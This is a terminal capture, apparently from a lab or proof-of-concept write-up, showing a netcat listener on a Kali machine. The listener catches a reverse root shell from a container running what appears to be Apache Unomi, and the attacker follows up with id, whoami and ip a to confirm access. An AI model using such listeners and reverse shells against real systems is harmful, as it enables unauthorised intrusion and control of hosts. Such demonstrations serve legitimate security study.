 Home
┌──(kali㉿Kali)-[~]
└─$ nc -lvvp 3344
listening on [any] 3344 ...
192.168.2.107: inverse host lookup failed: Unknown host
connect to [192.168.2.109] from (UNKNOWN) [192.168.2.107] 33616
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0edf602bff1a:/usr/local/unomi# id
id
uid=0(root) gid=0(root) groups=0(root)
root@0edf602bff1a:/usr/local/unomi# whoami
whoami
root
root@0edf602bff1a:/usr/local/unomi# ip a
ip a
Parallels S...
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
20: eth0@if21: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:15:00:03 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.21.0.3/16 brd 172.21.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@0edf602bff1a:/usr/local/unomi#